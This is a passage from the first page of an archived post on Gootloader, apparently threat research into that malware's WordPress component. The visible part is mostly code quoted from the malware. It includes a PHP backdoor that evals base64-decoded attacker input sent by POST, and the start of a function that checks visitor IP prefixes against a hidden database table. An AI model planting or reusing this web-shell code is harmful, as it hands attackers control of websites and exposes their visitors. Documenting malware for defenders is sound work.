 https://gootloader.wordpress.com/2024/02/14/my-game-retired-latest-changes-to-gootloader/

My-Game Retired? Latest Changes to Gootloader

By gootloadersites

Published: 2024-02-14 · Archived: 2026-04-05 14:10:26 UTC

<?php

$pposte = $themes_css [ "theme" ];

if (isset( $_POST [ $pposte ])) {

@ eval ( base64_decode ( $_POST [ $pposte ]));

exit ();

}

function qwc1()

{

global $wpdb , $table_prefix , $qwc1 ;

$qwc2 = explode ( "." , $_SERVER [ "REMOTE_ADDR" ]);

if (sizeof( $qwc2 ) == 4) {

if (

$wpdb ->get_var(

"SELECT EXISTS (SELECT * FROM backupdb_" .

$table_prefix .

"lstat WHERE wp = '" .

$qwc2 [0] .

"|" .

$qwc2 [1] .

"|" .

$qwc2 [2] .

"');"

Page 1 of 8